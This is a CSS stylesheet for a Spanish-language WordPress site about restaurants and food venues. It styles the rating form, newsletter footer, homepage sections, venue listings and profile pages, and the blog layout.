#formulario-valoraciones{ max-width: 400px; text-align: center; padding: 50px; }
#formulario-valoraciones h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#formulario-valoraciones h4{ font-family: 'OpenSans'; font-size: 14px; font-weight: 600; color: #E4A60E; text-transform: uppercase; padding: 10px 0 30px; }
#formulario-valoraciones input[type=text]{ font-family: 'Merriweather'; display: block; font-size: 13px; font-style: italic; width: 100%; padding: 10px 5%; border: 1px solid #CCC; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px; }
#formulario-valoraciones p{ text-align: center; font-size: 13px; }
#formulario-valoraciones p input[type=checkbox]{ display: none; }
#formulario-valoraciones p span{ display: inline-block; margin-right: 5px; font-size: 16px; }
#formulario-valoraciones p span.fa{ cursor: pointer; } 
#formulario-valoraciones p span.fa-check-square-o{ margin-right: 3px; }
#formulario-valoraciones p#newsletter-check-valoraciones-container span.fa{ position: relative; top: 2px; }
#formulario-valoraciones p span.fa + span{ font-size: 10px; display: inline; }
#formulario-valoraciones p span.errores{ color: #CE0000; }
#formulario-valoraciones button:not(.fancybox-close-small){ font-family: 'OpenSans'; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; cursor: pointer; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#formulario-valoraciones button:not(.fancybox-close-small):hover{ background: #FFF; border-color: #CCC; }

#formulario-valoraciones input[type=text].errores{ border-color: #CE0000; }

#estrellas{ width: 336px; margin: 30px auto; }
#estrellas span{ float: right; font-size: 40px; color: #CCC; padding: 0 15px; cursor: pointer; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#estrellas.errores span{ color: #EB9999; }
#estrellas span.activo, #estrellas span.activo + span, #estrellas span.activo + span + span, #estrellas span.activo + span + span + span, #estrellas span.activo + span + span + span + span{ color: #E4A60E; }
#estrellas:hover span.activo, #estrellas:hover span.activo + span, #estrellas:hover span.activo + span + span, #estrellas:hover span.activo + span + span + span, #estrellas:hover span.activo + span + span + span + span{ color: #CCC; }
#estrellas span:hover, #estrellas span:hover + span, #estrellas span:hover + span + span, #estrellas span:hover + span + span + span, #estrellas span:hover + span + span + span + span{ color: #E4A60E !important; }

#msj-valoraciones{ margin: 0 !important; }
#msj-valoraciones.enviando{ margin: 20px 0 0 !important; }
#msj-valoraciones.enviando span{ color: #E4A60E; }
#msj-valoraciones.errores{ margin: 20px 0 0 !important; color: #CE0000; }
#msj-valoraciones.correcto{ margin: 20px 0 0 !important; color: #00CE00; }

/* Footer */
#newsletter{ background: url(../images/newsletter.jpg) no-repeat center; background-size: auto 100%; }
#newsletter .ancho-limitado{ padding: 100px 0 90px; text-align: center; max-width: 665px; position: relative; }
#newsletter h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; line-height: 1.25; }
#newsletter .separador{ background: #FFF; margin-bottom: 30px; }

#newsletter input[type=text]{ background: transparent; border: 1px solid #FFF; padding: 15px 79px 15px 30px; font-size: 13px; font-style: italic; color: #FFF; font-family: 'Merriweather'; display: block; width: 100%; outline: none; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#newsletter input[type=text].errores{ border-color: #CE0000; }
#newsletter button{ width: 49px; height: 49px; background: url(../images/flecha.png) #E4A60E center no-repeat; border: none; text-align: center; cursor: pointer; position: absolute; right: 0; margin-top: -49px; outline: none; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#newsletter button:hover{ background-color: #FFF !important; }
#newsletter button:hover span{ color: #000; }
#newsletter button span{ font-size: 20px; color: #FFF; display: none; }
#newsletter button.fallo-email, #newsletter button.fallo-aviso-legal, #newsletter button.fallo-envio{ background: #CE0000; }
#newsletter button.enviando{ background: #E4A60E; }
#newsletter button.correcto{ background: #00CE00; }
#newsletter button.fallo-email .fa-envelope, #newsletter button.fallo-aviso-legal .fa-check-square-o, #newsletter button.enviando .fa-spin, #newsletter button.correcto .fa-check, #newsletter button.fallo-envio .fa-close{ display: block; }
#newsletter button.enviando .fa-spin{ color: #000; }

#newsletter p{ color: #FFF; text-align: center; font-size: 14px; font-weight: 300; }
#newsletter p a{ color: #FFF; }
#newsletter p input[type=checkbox]{ display: none; }
#newsletter p span{ display: inline-block; margin-right: 5px; cursor: pointer; font-size: 16px; }
#newsletter p span.fa-check-square-o{ margin-right: 3px; }
#newsletter p span.errores{ color: #CE0000; }

#newsletter p#newsletter-check-container{ margin: 10px 0 0; }
#newsletter p#newsletter-check-container > span.fa{ position: relative; top: 2px; }
#newsletter p#newsletter-check-container > span.fa + span{ font-size: 10px; display: inline; }

/* Contenido general */
/*#title{ padding: 20px 0 0; }
.breadcrumbs *{ font-style: italic; color: #808080; font-size: 14px; }*/
#title{ text-align: center; background-position: center; background-size: cover; color: #FFF; }
#title .sombra-foto{ padding: 8.6% 0 4% 0; background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 20%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 20%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.7) 20%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3000000', endColorstr='#00000000',GradientType=0 ); }
#title a{ text-transform: uppercase; font-family: 'OpenSans'; font-size: 16px; color: #FFF; font-weight: 600; letter-spacing: 1px; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#title a:hover{ color: #E4A60E; }
#title h1{ font-size: 72px; font-family: 'Avenir LT Std'; font-weight: 600; text-transform: uppercase; line-height: normal; padding: 30px 0 0; letter-spacing: 2px; }
#title .separador{ background: #FFF; }
#title h3{ font-size: 21px; font-weight: bold; font-style: italic; padding-top: 15px; line-height: normal; }
#title h3 em{ font-weight: 300; }
#breadcrumb{ padding: 20px 0 0; font-size: 16px; font-family: 'OpenSans'; font-weight: 600; color: #000; letter-spacing: 1px; text-transform: uppercase; }
#breadcrumb a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#breadcrumb a:hover{ color: #E4A60E; }

.content > h1{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; text-align: center; line-height: 1.25; }
.content > h2{ font-size: 24px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; margin: 30px 0 20px; }
.content > h3{ font-size: 16px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; color: #000; margin: 30px 0 20px; line-height: normal; }
.content > h1 + .separador{ margin-bottom: 40px; }
.content > p, .content > ul li, .content > ol li{ font-weight: 300; line-height: 2; }
.content > ul, .content > ol{ margin: 20px 0 20px 40px; list-style: disc; }
.content > ol{ list-style: lower-alpha; }
.content > ul li, .content > ol li{ padding-top: 10px; }
.content > ul li:first-child, .content > ol li:first-child{ padding-top: 0; }
.content li ul, .content li ol{ margin: 20px 0 20px 40px; list-style: disc; }
.content li ol{ list-style: lower-roman; }
.content.page > *:first-child{ margin-top: 0 !important; }
.content.page > *:last-child{ margin-bottom: 0 !important; }
.content.page{ padding-bottom: 0; } 

/* Portada */
#banner-inicial{ text-align: center; color: #FFF; background-size: cover; }
#banner-inicial .sombra-foto{ padding: 19.72% 0; background: -moz-linear-gradient(top, rgba(0,0,0,0.55) 0%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.55) 0%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.55) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c000000', endColorstr='#00000000',GradientType=0 ); }
#banner-inicial h3{ font-size: 18px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; line-height: normal; letter-spacing: 1px; }
#banner-inicial h2{ font-size: 72px; font-family: 'Oswald'; font-weight: 600; text-transform: uppercase; line-height: normal; padding: 30px 0 0; letter-spacing: 2px; }
#banner-inicial h1{ margin: 30px 0 0; font-size: 21px; font-weight: bold; font-style: italic; }
#banner-inicial .separador{ background: #FFF; }

#secciones-portada{ padding: 100px 0; }
#secciones-portada h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#secciones-portada h3 + .separador{ margin-bottom: 50px; }
#secciones-portada .enlace-portada{ width: 33.33%; margin: 0; background-size: 100% auto !important; background-position: center !important; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition:background 0.35s ease-in; -moz-transition:background 0.35s ease-in; -o-transition:background 0.35s ease-in; transition:background 0.35s ease-in; }
#secciones-portada .enlace-portada .sombra-foto{ position: relative; }
#secciones-portada .enlace-portada.primero + .enlace-portada{ width: 33.34%; }
#secciones-portada .enlace-portada.sin-actividades{ width: 50% !important; }
#secciones-portada .enlace-portada.sin-actividades.sin-prensa{ width: 100% !important; max-height: 501px; overflow: hidden; }
#secciones-portada .enlace-portada .hover-imagen{ padding: 30% 50px; text-align: center; position: relative; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada .enlace-portada.sin-actividades .hover-imagen{ padding: 20% 50px; }
#secciones-portada .enlace-portada.sin-actividades.sin-prensa .hover-imagen{ padding: 10% 50px; }
#secciones-portada .enlace-portada .logo-enlace{ line-height: 59px; vertical-align: middle; padding-bottom: 20px; }
#secciones-portada .enlace-portada .logo-enlace img{ vertical-align: middle; line-height: 59px; }
#secciones-portada .enlace-portada h2{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; }
#secciones-portada .enlace-portada .hover-imagen .lupa{ position: absolute; bottom: 20%; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

#secciones-portada .enlace-portada .hover-info{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info{ padding: 20% 50px 0; text-align: center; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info p{ max-width: 300px; margin: 40px auto; text-align: center; color: #FFF; font-size: 14px; font-style: italic; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info a{ font-size: 14px; font-style: italic; display: inline-block; background: #E4A60E url(../images/saborea-ojo.png) no-repeat left 15px center; padding: 10px 20px 10px 50px; -webkit-transition:background-color 0.35s ease-in; -moz-transition:background-color 0.35s ease-in; -o-transition:background-color 0.35s ease-in; transition:background-color 0.35s ease-in; }
#secciones-portada .enlace-portada .hover-info .interior-hover-info a:hover{ background-color: #FFF; }

#secciones-portada .enlace-portada:hover{ background-size: 105% auto !important; }
#secciones-portada .enlace-portada:hover .hover-imagen{ opacity: 0; }
#secciones-portada .enlace-portada:hover .hover-info{ opacity: 1; }

/* Destacados */
#destacados-portada > .ancho-limitado{ padding-top: 50px; }
#destacados-portada > .ancho-limitado > h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }

#lineas-destacados{ padding: 50px 0 0; }
.linea-destacados{ padding-bottom: 2%; }
.destacado{ position: relative; overflow: hidden; }
.destacado img{ max-width: 100%; display: block; }
.destacado.untercio{ width: 32%; float: left; margin: 0 1%; }
.destacado.dostercios{ width: 66%; float: left; margin: 0 1%; }
.destacado.mitad{ width: 49%; float: left; margin: 0 1%; }
.destacado:first-child{ margin-left: 0; }
.destacado.untercio:nth-child(3), .destacado.dostercios + .destacado.untercio, .destacado.dostercios:nth-child(2), .destacado.mitad:nth-child(2){ margin-right: 0; }

.destacado .info-destacado{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
.destacado .info-destacado .interior-info-destacado{ padding: 13vw 5% 0; text-align: center; }
.destacado .info-destacado .etiqueta{ font-family: 'OpenSans'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; }
.destacado .info-destacado h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; color: #FFF; padding: 30px 0 0; max-width: 350px; margin: 0 auto; line-height: 1.25; letter-spacing: 1px; }
.destacado .info-destacado .lupa{ position: absolute; bottom: 40px; left: 0; display: block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }

.destacado .hover-imagen{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 0; background: rgba(255,255,255,0.85); -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; }
.destacado .interior-hover-imagen{ padding: 40px; }
.destacado .hover-imagen h3{ font-size: 32px; font-family: 'Oswald'; text-transform: uppercase; line-height: 1.25; max-width: 350px; letter-spacing: 1px; color: #000; }
.destacado .hover-imagen h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
.destacado .hover-imagen p{ font-size: 14px; font-style: italic; }
.destacado .hover-imagen strong{ color: #000; }
.destacado .interior-hover-imagen > a{ font-size: 14px; font-style: italic; display: inline-block; margin-top: 10px; background: #E4A60E url(../images/saborea-ojo.png) no-repeat left 15px center; padding: 9px 19px 9px 49px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.destacado .interior-hover-imagen > a:hover{ background-color: #FFF; border-color: #CCC; }

.destacado:hover .info-destacado{ opacity: 0; }
.destacado:hover .hover-imagen{ opacity: 1; }

/* Entradas Portada */
#entradas-portada{ width: 70%; float: left; }
#entradas-portada h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center;  }
#entradas-portada h3 + .separador{ margin-bottom: 40px; }
#entradas-portada .entrada{ margin-top: 30px; }
#entradas-portada .entrada > a{ display: block; width: 40%; float: left; overflow: hidden; background: #000; }
#entradas-portada .entrada > a > img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#entradas-portada .entrada > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#entradas-portada .entrada .contenido-post{ width: 55%; float: right; padding-top: 15px; }
#entradas-portada .entrada .contenido-post h4{ font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: justify; }
#entradas-portada .entrada .contenido-post h4 a{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#entradas-portada .entrada .contenido-post h4 a:hover{ color: #E4A60E; }
#entradas-portada .entrada .contenido-post .time{ display: block; padding: 20px 0 0; text-transform: uppercase; font-family: 'OpenSans'; font-weight: 600; color: #000; font-size: 14px; }
#entradas-portada .entrada .contenido-post p{ font-size: 14px; font-style: italic; }

#sidebar-portada{ width: 25%; float: right; }
#sidebar-portada #enlace-newsletter-sidebar{ display: block; width: 100%; font-size: 14px; font-family: 'OpenSans'; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; padding: 8px 20px; border: 1px solid transparent; cursor: pointer; margin-bottom: 25px; background: #E4A60E; border-color: #E4A60E; color: #000; padding: 5px 20px 6px; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#sidebar-portada #enlace-newsletter-sidebar:hover{background: #FFF; border-color: #CCC; }
#sidebar-portada h4{ text-align: center; font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; margin: 25px 0 15px; }

/* Footer */
footer{ padding-bottom: 0; }
footer h3{ text-align: center; font-size: 18px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; margin: 0 0 25px; }

#swipebox-top-bar{ display: none !important; }
#swipebox-overlay{ background: rgba(0,0,0,0.75) !important; }
#instagram-footer #grid-1{ margin: 0 !important; }
#instagram-footer .ri-shadow:after, #instagram-footer .ri-shadow:before{ display: none !important; }

#redes-sociales-footer{ background: #000; padding: 30px 0; text-align: center; }
#redes-sociales-footer li{ display: inline-block; padding: 0 15px; }
#redes-sociales-footer li .fa{ display: inline-block; font-size: 20px; color: #FFF; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#redes-sociales-footer li a:hover .fa-facebook{ color: #3B5998; }
#redes-sociales-footer li a:hover .fa-twitter{ color: #55ACEE; }
#redes-sociales-footer li a:hover .fa-instagram{ color: #8743BC; }

footer .ancho-limitado{ padding: 15px 0; }
#copyright{ display: inline-block; font-size: 14px; font-style: italic; }
#menu-legal{ float: right; }
#menu-legal li{ display: inline-block; margin-left: 15px; }
#menu-legal li a{ font-size: 14px; font-style: italic; color: #808080; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#menu-legal li a:hover{ color: #000; } 

/* Listados */
#listado .ancho-limitado{ padding-bottom: 0; }
#listado .asociado{ position: relative; width: 32%; margin: 0 1% 2%; float: left; overflow: hidden; }
#listado .asociado:nth-child(3n+1){ margin-left: 0; }
#listado .asociado:nth-child(3n){ margin-right: 0; }
#listado .asociado img{ display: block; max-width: 100%; }
#listado .asociado .info-asociado{ opacity: 1; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 45%, rgba(0,0,0,0.5) 55%, rgba(0,0,0,0) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=0 ); }
#listado .asociado .interior-info-asociado{ width: 90%; padding: 0 5% 0; text-align: center; position: absolute; bottom: 33%; }
#listado .asociado .interior-info-asociado h2{ font-family: 'Oswald'; text-transform: uppercase; font-size: 24px; color: #FFF; letter-spacing: 1px; padding-bottom: 15px; line-height: normal; } 
#listado .asociado .interior-info-asociado .lupa{ display:block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }
#listado .asociado:hover .hover-asociado{ opacity: 1; }
#listado .asociado:hover .info-asociado{ opacity: 0; }

#listado .wp-pagenavi{ text-align: center; }
#listado .wp-pagenavi a, #listado .wp-pagenavi span{ display: inline-block; text-align: center; width: 30px; font-size: 16px; font-family: 'OpenSans'; font-weight: 600; padding: 7px 0; margin: 0 3px; border: 1px solid #6A6B6B; color: #6A6B6B; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#listado .wp-pagenavi a:hover, #listado .wp-pagenavi span.current{ color: #E4A60E; border-color: #E4A60E; }

.error-404{ text-align: center; }
.error-404 h2{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; padding: 20px 0 0; }
.error-404 p{ text-align: center; }
.error-404 a{ font-size: 14px; font-style: italic; display: inline-block; margin-top: 10px; background: #E4A60E url(../images/saborea-retorno.png) no-repeat left 15px center; padding: 9px 19px 9px 49px; border: 1px solid #E4A60E; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
.error-404 a:hover{ background-color: #FFF; border-color: #CCC; }

/* Ficha Asociados */
#single-asociado .ancho-limitado{ padding-bottom: 0; }
#contenido-asociado{ width: 63%; float: left; }
#contenido-asociado p{ font-weight: 300; line-height: 2; }
#contenido-asociado > *:first-child{ margin-top: 0; }
#contenido-asociado > *:last-child{ margin-bottom: 0; }
#contenido-asociado h3{ font-size: 23px; font-weight: bold; color: #000; line-height: 1.5; }
#compartir{ margin: 25px 0; line-height: normal; text-align: right; }
#compartir .addtoany_list a, #compartir .widget .addtoany_list a{ padding: 0 2px; max-height: 30px; overflow-y: hidden; }

#sidebar-asociado{ width: 32%; float: right; padding: 30px; background: #F2F2F2; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
#sidebar-asociado > span{ display: block; color: #000; padding-left: 34px; line-height: 1.5; margin-bottom: 20px; }
#sidebar-asociado > span > a{ color: #000; -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#sidebar-asociado > span > a:hover{ color: #E4A60E; }
#sidebar-asociado > #direccion-asociado{ background: url(../images/saborea-localizacion.png) no-repeat 0 1px; }
#sidebar-asociado > #telefono-asociado{ background: url(../images/saborea-telefono.png) no-repeat 0 1px; }
#sidebar-asociado > #horario-asociado{ background: url(../images/saborea-horario.png) no-repeat 0 1px; }
#sidebar-asociado > #metro-asociado{ background: url(../images/saborea-metro.png) no-repeat 0 1px; }
#sidebar-asociado > #web-asociado{ background: url(../images/saborea-web.png) no-repeat 0 1px; }
#sidebar-asociado > a{ font-size: 21px; line-height: normal; display: inline-block; }
#sidebar-asociado > a .fa{ -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#sidebar-asociado > a + a{ margin-left: 15px; }
#sidebar-asociado > a:hover .fa-facebook{ color: #3B5998; }
#sidebar-asociado > a:hover .fa-twitter{ color: #55ACEE; }
#sidebar-asociado > a:hover .fa-instagram{ color: #8743BC; }
#sidebar-asociado #ver-mapa{ display: block; margin: 20px auto 0; font-family: 'Merriweather'; font-size: 14px; font-style: italic; background: #E4A60E url(../images/saborea-mapa.png) no-repeat left 15px center; padding: 9px 19px 9px 54px; border: 1px solid #E4A60E; cursor: pointer; outline: none; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#sidebar-asociado #ver-mapa:hover{ background-color: #FFF; border-color: #CCC; }
#contenedor-mapa-oculto{ display: none; }
/*#mapa_oculto{ width: 100% !important; height: 800px !important; max-width: 1200px; max-height: 800px; }*/
#mapa_oculto{  left: 0; }
#mapa-oculto.fancybox-content{ width: 95%; height: 95%; max-width:1200px; max-height: 800px; }

#contenedor-planes-eventos{ padding-top: 60px; }
#contenedor-planes-eventos > h3{ font-size: 36px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; text-align: center; }
#contenedor-planes-eventos > h3 + .separador{ margin-bottom: 50px; }
#planes-eventos .elemento-pe{ position: relative; width: 32%; margin: 0 1% 2%; float: left; overflow: hidden; }
#planes-eventos .elemento-pe:nth-child(3n+1){ margin-left: 0; }
#planes-eventos .elemento-pe:nth-child(3n){ margin-right: 0; }
#planes-eventos .elemento-pe img{ display: block; max-width: 100%; }
#planes-eventos .elemento-pe .info-pe{ position: absolute; width: 100%; height: 100%; top: 0; left: 0; opacity: 1; -webkit-transition:opacity 0.35s ease-in; -moz-transition:opacity 0.35s ease-in; -o-transition:opacity 0.35s ease-in; transition:opacity 0.35s ease-in; background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 45%, rgba(0,0,0,0.5) 55%, rgba(0,0,0,0) 100%); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 45%,rgba(0,0,0,0.5) 55%,rgba(0,0,0,0) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#00000000',GradientType=0 ); }
#planes-eventos .elemento-pe .interior-info-pe{ padding: 0 5%; text-align: center; position: absolute; width: 90%; bottom: 33%; }
#planes-eventos .elemento-pe .interior-info-pe h2{ font-family: 'Oswald'; text-transform: uppercase; font-size: 24px; color: #FFF; letter-spacing: 1px; padding-bottom: 15px; line-height: 1.25; } 
#planes-eventos .elemento-pe .interior-info-pe .lupa{ display:block; width: 100%; height: 38px; background: url(../images/lupa.png) no-repeat center; }
#planes-eventos .elemento-pe .hover-pe{ z-index: 950; position: absolute; width: 102%; height: 102%; top: -1%; left: -1%; background: rgba(255,255,255,0.85); opacity: 0; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#planes-eventos .elemento-pe .hover-pe-interior{ padding: 10% 5% 0; }
#planes-eventos .elemento-pe .hover-pe-interior h3{ font-size: 24px; font-family: 'Oswald'; text-transform: uppercase; color: #000; line-height: 1.25; }
#planes-eventos .elemento-pe .hover-pe-interior h4{ font-size: 16px; font-weight: bold; padding-top: 20px; color: #000; line-height: normal; }
#planes-eventos .elemento-pe .hover-pe-interior p{ font-size: 13px; margin: 10px 0; font-style: italic; }
#planes-eventos .elemento-pe .hover-pe-interior p strong{ color: #000; }
#planes-eventos .elemento-pe .hover-pe-interior > a{ display: inline-block; margin-top: 5px; font-size: 13px; border: 1px solid #E4A60E; color: #000; font-style: italic; padding: 8px 15px 8px 38px; background: url(../images/ojo.png) #E4A60E no-repeat 8px center; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#planes-eventos .elemento-pe .hover-pe-interior > a:hover{ background-color: #FFF; border-color: #CCC; }

#planes-eventos .elemento-pe:hover .hover-pe{ opacity: 1; }
#planes-eventos .elemento-pe:hover .info-pe{ opacity: 0; }

/* Blog */
#listado .item-blog{ width: 48.5%; float: left; margin-bottom: 3%; }
#listado .item-blog.primero{ clear: left; }
#listado .item-blog.ultimo{ float: right; clear: right; }
#listado .item-blog > a{ background: #000; display: block; overflow: hidden; }
#listado .item-blog > a img{ display: block; max-width: 100%; height: auto; -webkit-transition:all 0.35s ease-in; -moz-transition:all 0.35s ease-in; -o-transition:all 0.35s ease-in; transition:all 0.35s ease-in; }
#listado .item-blog > a:hover > img{ transform:scale(1.1); -ms-transform:scale(1.1); -moz-transform:scale(1.1); -webkit-transform:scale(1.1); -o-transform:scale(1.1); opacity: 0.8; }
#listado .interior-item-blog{ background: #f2f2f24a; padding: 30px 60px; text-align: center; border-left:3px solid rgba(166,104,104,1); border-bottom:3px solid rgba(166,104,104,1);  border-right:3px solid rgba(166,104,104,1); }
#listado .interior-item-blog .tipo-entrada{ font-family: 'Barlow'; display: inline-block; background: #E4A60E; border: 1px solid #E4A60E; font-size: 14px; font-weight: 600; color: #000; text-transform: uppercase; padding: 8px 20px; margin-bottom: 20px; }
#listado .interior-item-blog h2{ font-size: 24px; font-family: 'Avenir LT Std'; text-transform: uppercase; color: #000; line-height: 1.5; letter-spacing: 1px; text-align: center; }
#listado .interior-item-blog h2 a{ color:rgba(166,104,104,1); -webkit-transition:color 0.35s ease-in; -moz-transition:color 0.35s ease-in; -o-transition:color 0.35s ease-in; transition:color 0.35s ease-in; }
#listado .interior-item-blog h2 a:hover{ color: #E4A60E; }
#listado .interior-item-blog p{ text-align: center; font-weight:200; color: #000; font-size:15px;}
#listado .hover-asociado-interior h3{ font-size: 24px; }

#single-blog > .ancho-limitado{ font-weight: 300; padding-bottom: 0; }
#single-blog > .ancho-limitado img{ max-width: 100%; height: auto; }
#single-blog > .ancho-limitado .wp-caption{ padding: 15px 0; }
#single-blog > .ancho-limitado .wp-caption-text{ font-size: 18px; font-weight: bold; font-style: italic; line-height: 2; margin: 5px 0 0; color: #000; text-align: center; }
#single-blog > .ancho-limitado > p{ line-height: 2; }
#single-blog > .ancho-limitado > p.texto-destacado{ font-size: 21px; text-align: center; font-weight: bold; font-style: italic; color: #000; }
#single-blog > .ancho-limitado > p.texto-destacado + .separador{ margin: 40px auto; }
#single-blog > .ancho-limitado > h2{ font-size: 36px; font-family: 'Avenir LT Std'; text-transform: uppercase; color: #000; line-height: 1.5; margin: 30px 0 20px; }
#single-blog > .ancho-limitado > h3{ font-size: 23px; font-weight: bold; color: #000; line-height: 1.5; margin: 30px 0 20px; }
#single-blog > .ancho-limitado > ul, #single-blog > .ancho-limitado > ol{ margin: 20px 0 20px 40px; list-style: circle; }
#single-blog > .ancho-limitado > ol{ list-style: decimal; }
#single-blog > .ancho-limitado > * > li{ line-height: 2; padding-top: 10px; }
#single-blog > .ancho-limitado > * > li:first-child{ padding-top: 0; }
